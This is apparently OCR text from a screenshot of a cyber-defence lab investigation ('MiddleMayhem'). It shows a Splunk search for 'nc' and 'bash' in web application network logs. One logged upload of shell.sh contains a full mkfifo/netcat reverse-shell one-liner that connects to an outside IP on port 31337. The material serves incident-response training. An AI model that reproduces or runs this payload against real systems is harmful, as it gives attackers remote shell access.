 Current Investigation: MiddleMayhem Time Left: 107:34 minutes Extend 1 Hour Terminate Fullscreen Clipboard Details Questions Report Issue
Applications Search | Splunk... 14:11 Ubuntu
[Software Updat...
Search | Splunk 9.4.1 — Mozilla Firefox
Search | Splunk 9
localhost:8000/en-US/app/search/search?q=search index%3D* "nc"OR "bash" O
Hide Fields All Fields Format Show: 20 Per Page View: List Prev 1 2 Next
i Time Event
a http_request_method 3
a http_request_uri 28
# http_response_code 1
a http_response_line 8
a http_response_phrase 1
a http_server 2
a index 1
a ip_dst 2
a ip_src 2
# linecount 1
a punct 12
a splunk_server 1
# tcp_dstport 6
a tcp_flags 1
# tcp_len 17
# tcp_srcport 29
# tcp_stream 32
# timeendpos 1
# timestartpos 1
a ws_col_Info 31
"
host = webapp source = webapp.csv sourcetype = network
3/24/25
11:06:14.000 AM
"1742814374.919356067","88733","218.92.0.204","172.217.164.174","55786","8080","1547","0x0018","306","POST","/api/up
load","Host: 172.217.164.174:8080\r\n,User-Agent: curl/7.81.0\r\n,Accept: */*\r\n,Content-Length: 306\r\n,Content-Ty
pe: multipart/form-data; boundary=------------------------cbc80cfd82429ee7\r\n",,,,"--------------------------cbc80c
fd82429ee7\r\nContent-Disposition: form-data; name="file"; filename="shell.sh"\r\nContent-Type: application/octet-st
ream\r\n\r\n#!/bin/bash\nrm -f /tmp/f; mkfifo /tmp/f\ncat /tmp/f | /bin/bash -i 2>&1 | nc 113.89.232.157 31337 > /tm
p/f\n\r\n--------------------------cbc80cfd82429ee7--\r\n","multipart/form-data; boundary=------------------------cb
c80cfd82429ee7","306",,"HTTP","POST /api/upload HTTP/1.1 "
host = webapp source = webapp.csv sourcetype = network
3/24/25
11:05:56.000 AM
"1742814356.953792790","88277","172.217.164.174","218.92.0.204","8080","45204","1534","0x0018","5",,,,"200","Cache-C
ontrol: no-store, must-revalidate\r\n,Accept-Ranges: bytes\r\n,Last-Modified: Mon, 24 Mar 2025 11:04:34 GMT\r\n,ETa
g: W/"b826-195c7d364bb"\r\n,Content-Type: application/javascript; charset=UTF-8\r\n,Vary: Accept-Encoding\r\n,Conten
t-Encoding: gzip\r\n,Date: Mon, 24 Mar 2025 11:05:56 GMT\r\n,Connection: keep-alive\r\n,Keep-Alive: timeout=5\r\n,Tr
ansfer-Encoding: chunked\r\n","OK","/*\n * ATTENTION: An "eval-source-map" devtool has been used.\n * This devtool i
s neither made for production nor for readable output files.\n * It uses "eval()" calls to create a separate source